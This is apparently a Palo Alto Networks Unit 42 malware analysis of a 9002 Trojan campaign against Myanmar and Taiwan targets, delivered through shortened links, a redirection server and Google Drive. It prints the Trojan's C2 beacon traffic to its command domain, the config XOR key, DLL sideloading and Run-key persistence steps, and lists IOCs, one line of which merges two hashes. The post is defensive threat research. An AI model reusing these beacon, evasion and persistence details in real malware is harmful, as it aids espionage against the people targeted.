# Attack Delivers '9002' Trojan Through Google Drive

researchcenter.paloaltonetworks.com/2016/07/unit-42-attack-delivers-9002-trojan-through-google-drive/

Robert Falcone, Jen Miller-Osborn

July 26, 2016

By Robert Falcone and Jen Miller-Osborn

July 26, 2016 at 5:00 PM

Category: Unit 42

Tags: 9002 Trojan, AutoFocus, Google Drive, HTTP, Poison Ivy, TinyURL, Trojan, WildFire

This post is also available in: 日本語 (Japanese)

Unit 42 recently observed a 9002 Trojan delivered using a combination of shortened links and a shared file hosted on Google Drive. The delivery method also uses an actor-controlled server hosting a custom redirection script to track successful clicks by targeted email addresses. The infrastructure associated with this 9002 Trojan sample was also found to have previous ties to attacks on Myanmar and other Asian countries that used Poison Ivy as the payload, including a recent, and possibly ongoing campaign against Taiwan.

## Short but sweet…

While we do not have specific telemetry on the attack at this time, we believe the attack relies on a shortened link (in this case using the URL shortening service TinyURL) to deliver the 9002 payload. The shortened URL is as follows:

hxxp://tinyurl[.]com/zmu4dry

This shortened link redirects to an actor-controlled server that we refer to as a redirection server, as it hosts a script responsible for redirecting the browser to another location. The shortened link above points to:

hxxp://222.239.91[.]152?<redacted>QGdtYWlsLmNvbWh0dHA6Ly90aW55dXJsLmNvbS9qZmo5b3V2

The URL above contains base64 encoded data, which we believe will then be decoded by the server. The base64 encoded parameter in the URL redirect decodes to:

<redacted>@gmail.comhttp://tinyurl[.]com/jfj9ouv

The Gmail address in the decoded data is the legitimate address of a well-known politician and human rights activist in Myanmar. The shortened URL within the decoded data, specifically 'hxxp://tinyurl[.]com/jfj9ouv' again redirects to:hxxps://drive.google[.]com/uc?id=0B0eVt8dSXzFuN2ltVlVkVl8zNVU&authuser=0&export=download

## Actor's Redirection Server

The server with an IP address of '222.239.91[.]152' appears to run a script that parses parameters from inbound HTTP requests. To better determine the script's functionality, we issued a series of HTTP requests to the redirection server to figure out the purpose of the base64 encoded data within the URL and to determine the strings that the script uses to redirect the browser.

Our initial HTTP request, as seen in Figure 1, involved the URL pointed to by the initial shortened link associated with this attack. As seen from the HTTP response, the script issued an HTTP 302 Moved Temporarily response to relocate the browser to the URL in the "Location" field, which is the same URL from the decoded base64 data sent in the HTTP request.

```
1  $ curl -i -A "Mozzarella/4.0" 222.239.91[.]152?
2  <redacted>QGdtYWlsLmNvbWh0dHA6Ly90aW55dXJsLmNvbS9qZmo5b3V2
3  HTTP/1.1 302 Moved Temporarily
4  Connection: close
5  Content-Length: 0
6  Date: Mon, 18 Jul 2016 16:25:28 GMT
   Location: http://tinyurl[.]com/jfj9ouv
```

Figure 1 Response to HTTP request to initial delivery URL

The second test HTTP request we issued used the base64 encoded data for the string "fake@gmail.comhttp://yahoo.com", which as seen in Figure 2 would redirect the browser to "http://yahoo.com" via an HTTP 302 response. This suggests that the email string is not used for any sort of authentication for the inbound request, and instead is possibly used by the threat actors to track successful clicks by a targeted email.

```
1  $ curl -i -A "Mozzarella/4.0" http://222.239.91[.]152/?
2  ZmFrZUBnbWFpbC5jb21odHRwOi8veWFob28uY29t
3  HTTP/1.1 302 Moved Temporarily
4  Connection: close
5  Content-Length: 0
6  Date: Mon, 18 Jul 2016 17:10:33 GMT
   Location: http://yahoo.com
```

Figure 2 Test request confirming that the redirection server uses the base64 decoded data for redirection

We issued an HTTP request using the base64 encoded data for the string "fake@gmail.comyahoo.com". Figure 3 shows that the server responded with an HTTP 200 OK response that attempts to resemble an HTTP 403 Forbidden response, by writing "403 Forbidden" to the browser window. This error suggests that the redirection script on the server parses the base64 decoded data for the string "http" to determine the redirection location.```
1  $ curl -i -A "Mozzarella/4.0" http://222.239.91[.]152/?
2  ZmFrZUBnbWFpbC5jb215YWhvby5jb20
3  HTTP/1.1 200 OK
4  Connection: close
5  Content-Type: text/html; charset=ISO-8859-1
6  Content-Length: 89
7  Date: Mon, 18 Jul 2016 17:11:10 GMT
8
   <html><head><title>403 Forbidden</title></head><body><h1>403 Forbidden</h1></body>
   </html>
```

Figure 3 Test request showing the redirection server requires "http" within the base64 decoded data

We ran subsequent test requests to find additional strings that the script would check for within the base64 decoded data, which it uses to determine the location it should redirect the browser. We found that the script also supports redirection to URLs that begin with “https”. Also, the script is case sensitive, as requests for URLs with “HTTP” and “HTTPS” resulted in the same 403 Forbidden response seen in Figure 3. Lastly, we determined that the script does not require the “://” characters after “http” and “https”.

## Trojan from the Cloud

In the delivery of this attack, the shortened link that the redirection server redirects to points to a Zip file hosted on Google Drive. The Zip file has a filename of “2nd Myanmar Industrial Human Resource Development Symposium.zip” (SHA256: c11b963e2df167766e32b14fb05fd71409092092db93b310a953e1d0e9ec9bc3) and contains one executable that was added on July 13, 2016.

The executable within this Zip archive has a filename “2nd Myanmar Industrial Human Resource Development Symposium.exe” (SHA256: 49ac6a6c5449396b98a89709b0ad21d078af783ec8f1cd32c1c8b5ae71bec129). It is a dropper Trojan that saves a decoy and a payload to the system then opens both. The executable uses the PowerPoint icon, as seen in Figure 4 to trick the victim into launching the executable by making the user think the file is a PowerPoint presentation.

Figure 4 Payload has a PowerPoint icon to trick the victim into double clicking the executable

The decoy, seen in Figure 5, is a PowerPoint presentation that contains details of a conference in Myanmar held on July 30, 2016, titled “Role of JMVTI Aung San and Building of Clean and Safe Automobile Society”. The Japan Myanmar Vocational Training Institute (JMVTI) Aung San is a forthcoming vocational training center established by the Asia Environmental Technology Promotion Institute under Myanmar's Ministry of Science and Technology.The 2nd Industrial Human Resource Development Symposium

Role of JMVTI Aung San

and

Building of Clean and Safe Automobile Society

**Prospectus**

June 2016

Implementation Committee for
Myanmar Industrial Human Resource Development Symposium

Figure 5 Decoy document opened during the installation of the 9002 Trojan

In regards to the payload, the dropper creates a randomly named folder within the current user's folder (%USERPROFILE%), which it uses to store the following files:

- RealNetwork.exe (SHA256: 10d40c51d85ea9ced6050b8951802aaebe81f7db13f42fe5a5589172af481a7e)
- main.dll (SHA256: 53671fe98a0c8c85f6f8eabfa851e27b437f6c392b46e42ddea3f0a656591b12)
- mpaplugins\MPAMedia.dll (SHA256: f76f639f2a7b8f39abf83737c6d3e533be66398c85ec95526e4b13561e15fbae)

The 'RealNetwork.exe' file is a legitimate executable signed to 'RealNetworks, Inc.' that loads 'mpaplugins\MPAMedia.dll' to call a function named 'BuildDeviceDatabase'. The threat actors however, leverage the legitimate executable to sideload a DLL they created by saving the 'mpaplugins\MPAMedia.dll' to the randomly named folder created by the dropper.

The sideloaded 'MPAMedia.dll' DLL first checks to make sure the system time is greater than May 20, 2016 as a likely attempt for sandbox evasion. It will then load the 'main.dll' file initially saved to the randomly named folder created by the dropper. The overall loading process of this Trojan can be seen in Figure 6.Figure 6 Overview of DLL sideloading process

The ‘MPAMedia.dll” DLL calls exported functions named "stdInstall" and "CreateFunc" from within ‘main.dll’. The 'stdInstall' function is responsible for creating the following autorun registry key for persistence purposes:

Software\Microsoft\Windows\CurrentVersion\Run\RealNetwork

The 'CreateFunc' exported function returns the offset within the 'main.dll' file to shellcode that contains 9002 Trojan's actual functional code, which 'MPAMedia.dll' DLL will then create a thread to execute the Trojan. The 9002 Trojan creates two mutexes during its execution: F16ME and widfasdf. It also creates the following registry key that it uses to store the path to the user's folder (%USERPROFILE%):

HKCU\Software\Microsoft\F6\uid

The Trojan uses the path stored in this registry key to locate its configuration, which it decrypts using a multiple-byte XOR algorithm and a key of “1pKFmjw”. Figure 7 shows a hexdump of the decrypted configuration for this sample of 9002.```
00000000  31 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |1...............|
00000010  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000020  6c 00 6f 00 67 00 69 00  74 00 65 00 63 00 68 00  |l.o.g.i.t.e.c.h.|
00000030  77 00 6b 00 67 00 61 00  6d 00 65 00 2e 00 63 00  |w.k.g.a.m.e...c.|
00000040  6f 00 6d 00 00 00 00 00  00 00 00 00 00 00 00 00  |o.m.............|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000000e0  00 00 00 00 00 00 00 00  50 00 00 00 6c 00 6f 00  |........P...l.o.|
000000f0  67 00 69 00 74 00 65 00  63 00 68 00 77 00 6b 00  |g.i.t.e.c.h.w.k.|
00000100  67 00 61 00 6d 00 65 00  2e 00 63 00 6f 00 6d 00  |g.a.m.e...c.o.m.|
00000110  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000001b0  00 00 00 00 35 00 00 00  0a 00 00 00 00 00 00 00  |....5...........|
000001c0  75 00 70 00 64 00 61 00  74 00 65 00 2e 00 6d 00  |u.p.d.a.t.e...m.|
000001d0  69 00 63 00 72 00 6f 00  73 00 6f 00 66 00 74 00  |i.c.r.o.s.o.f.t.|
000001e0  2e 00 63 00 6f 00 6d 00  00 00 00 00 00 00 00 00  |..c.o.m.........|
000001f0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000280  00 00 00 00 00 00 00 00  02 00 00 00 00 00 00 00  |................|
00000290  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000002f0  90 1f 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000300  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000360  00 00 00 00 6c 00 6f 00  67 00 69 00 74 00 65 00  |....l.o.g.i.t.e.|
00000370  63 00 68 00 77 00 6b 00  67 00 61 00 6d 00 65 00  |c.h.w.k.g.a.m.e.|
00000380  2e 00 63 00 6f 00 6d 00  00 00 00 00 00 00 00 00  |..c.o.m.........|
00000390  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000420  00 00 00 00 00 00 00 00  00 00 00 00 90 1f 00 00  |................|
00000430  6a 00 61 00 63 00 6b 00  68 00 65 00 78 00 00 00  |j.a.c.k.h.e.x...|
00000440  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000004f0  00 00 00 00 00 00 00 00  32 00 30 00 31 00 36 00  |........2.0.1.6.|
00000500  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000005c0  4d 00 79 00 4e 00 61 00  6d 00 65 00 5f 00 58 00  |M.y.N.a.m.e._.X.|
000005d0  32 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |2...............|
000005e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000680  00 00 00 00 00 00 00 00  03 00 00 00 00 00 00 00  |................|
00000690  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001ee0  00 00 00 00 00 00 00 00  00 00 00 00              |............|
```

Figure 7 9002 Trojan's configuration

Using the configuration file above, the 9002 Trojan communicates with the following domain that acts as its command and control (C2) server:

logitechwkgame[.]com

The Trojan sends network beacons to its C2 server using two different methods. The first method, seen in Figure 8 uses a custom protocol on TCP port 80 that begins with the string '9002', which is the basis of the tool's name. If the C2 server responds, the Trojan will send system specific information along with the strings "jackhex" and "2016" from the configuration file. "jackhex" has also been seen in a C2 for what is likely related Poison Ivy activity, discussed briefly later in this blog.

```
00000000  39 30 30 32 0c 00 00 00  08 00 00 00 19 ff ff ff 9002.... ........
00000010  ff 00 00 00 00 11 00 00                           ........
```

Figure 8 Network beacon using custom 9002 protocolThe second beacon method also uses TCP port 80, but this method uses HTTP requests to communicate with its C2 server. Figure 9 shows a sample HTTP request issued by this Trojan, which has a user-agent of “lynx” and POST data of “AA” that are both hardcoded into the payload.

```
POST /0 HTTP/1.1
User-Agent: lynx
Host: logitechwkgame.com
Content-Length: 2
Connection: Keep-Alive
Cache-Control: no-cache

AA
```

Figure 9 Network beacon from 9002 using HTTP request

The two beacons seen generated by this payload are very similar to those generated by the ‘3102’ variant of 9002 that we previously analyzed. The capabilities within this 9002 sample are very similar to the 3102 variant discussed, as its main functionality is to load plugins provided by the C2 server and call an exported function named “CreatePluginObj”.

## Infrastructure and Poison Ivy Ties

The C2 server ‘logitechwkgame[.]com’ resolves to the IP address '222.239.91[.]30', which also resolved to 'admin.nslookupdns[.]com' at the same time as 'logitechwkgame[.]com', suggesting that these two domains are associated with the same threat actors. 'admin.nslookupdns[.]com' was found to also be a C2 for Poison Ivy samples associated with attacks on Myanmar and other Asian countries as discussed in a blog published by Arbor Networks. An additional tie between the activity is the Poison Ivy C2 'jackhex.md5c[.]net', as "jackhex" is not a common word or phrase and is also seen in the beacon activity with the previously discussed 9002 sample.

In addition to those noted in the blog by Arbor Networks, we found several other Poison Ivy samples using the same mutex, created by the same parent processes, and using most of the same C2 infrastructure. However, the samples we collected lack campaign IDs and all use "version2013" as the password to encrypt its communications. The additional Poison Ivy samples also provided us three new C2 domains:

- outhmail[.]com
- mxdnsv6[.]com
- microsoftserve[.]comAlso, some of the C2 domains associated with these Poison Ivy samples were registered with emails that were used to register the following possibly related domains:

- gooledriveservice[.]com
- queryurl[.]com
- appupdatemoremagic[.]com

While we do not have complete targeting information associated with these samples, several of the decoy files were in Chinese and appear to be part of a recent and possibly ongoing campaign targeting organizations in Taiwan. The decoy themes centered primarily around cross-strait relations and the Taiwanese Mainland Affairs Council (MAC), which is a cabinet-level organization tasked with creating, implementing, and overseeing policies between Taiwan and the People's Republic of China (PRC).

## Conclusion

The use of Google Drive to host malicious files is not a new tactic in attacks. However, using a well-known hosting platform may allow the downloading of a payload to blend into other legitimate traffic from the hosting provider. The actors still use spear phishing as their primary attack method, but because that technique has been so well publicized, intended victims are perhaps more cautious about opening suspicious email attachments or links. As spear phishing becomes less successful, threat actors need to continue to adapt and find new methods to successfully deliver malware. The use of a URL shortening service and a redirection server further aids the chances of a successful attack, as it becomes more challenging to determine the validity of the link within an email due to the way link shorteners obfuscate link content.

The files used in these attacks are properly classified as malware by WildFire. AutoFocus customers can find out more about both 9002 and Poison Ivy via the respective malware family tags.

## IOCs

**9002 samples**

C11b963e2df167766e32b14fb05fd71409092092db93b310a953e1d0e9ec9bc3
49ac6a6c5449396b98a89709b0ad21d078af783ec8f1cd32c1c8b5ae71bec129

**Poison Ivy samples**

193ae4da14874aa29902052d08064395afa5e4763f949e7369157d893fa08653
ac8fc264c7ec3cf70836e1bb21f9a20174b04ad49731b8797d7d8bb95cb353e2
12759f7fd01ffdea97954be5404d7e43a3941a7388129e7b6ace85f56b500cd8
0940602e7d47941f36c975afa9d2c6b1b0d2bd15bbea6ad4baf0f828420d72bf
6bdd45cb6c021512c203cf01a051dce28449e364627e1366412c0051094f60a0
f0ab826ea65b4a9eb66528ad74c4d3e747c1ecebfca6bdafd2504e0f794195d9
e2fb4a53e54774f1645c940f905e76beb5fc729e9e968b736b8377312cb2454a
0af768b4ba8fe7aac7a7da7fd5f21e7496d5617dccdf2321f526fd1091d64a6dfd21cd1846f25d42b1997ec1fd5ae6e14ea9b5bb0161ab7edf0ce184174e6da6
12759f7fd01ffdea97954be5404d7e43a3941a7388129e7b6ace85f56b500cd8
08dee1f5ced372716ad5c6e3f2041bcdeb25e905efc19d3749fe637d0a589ccc
269c03e205c403ab8fa1033caa1c8e3a86a1495cc33a7f3a3a3c9b8a9ea77490
3a9ab623c8a0a9f6c65e108e83c90da7620d2d6b22192c857556117587d0d038

**C2 Domains**

logitechwkgame[.]com
jackhex.md5c[.]net
webserver.servehttp[.]com
admin.nslookupdns[.]com
outhmail[.]com
mxdnsv6[.]com
microsoftdefence[.]com
microsoftserve[.]com
gooledriveservice[.]com
queryurl[.]com
appupdatemoremagic[.]com

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.